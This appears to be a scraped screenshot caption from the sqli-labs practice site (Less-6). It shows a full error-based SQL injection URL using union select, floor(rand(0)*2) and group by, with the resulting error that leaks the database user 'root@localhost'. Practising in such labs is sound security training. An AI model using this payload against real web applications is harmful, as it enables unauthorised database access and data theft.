 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select 1,count(*),concat(0x3a,(select user()),0x3a,floor(rand(0)*2))a from information_schema.columns group by a --+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry ':root@localhost:1' for key 'group_key'
SQLI DUMB SERIES-6